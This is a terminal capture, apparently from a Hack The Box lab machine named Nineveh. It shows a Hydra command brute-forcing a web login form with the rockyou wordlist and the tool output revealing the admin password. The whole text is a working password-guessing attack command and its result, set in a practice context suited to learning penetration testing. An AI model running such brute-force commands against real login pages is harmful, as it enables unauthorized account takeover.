 ┌──(root㉿kali)-[~/HTB/linux/nineveh]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form '/department/login.php:username=^USER^&password=^PASS^
:Invalid Password!'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-20 16:36:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:Invalid Password!
[STATUS] 1090.00 tries/min, 1090 tries in 00:01h, 14343309 to do in 219:19h, 16 active
[STATUS] 1094.67 tries/min, 3284 tries in 00:03h, 14341115 to do in 218:21h, 16 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-20 16:40:47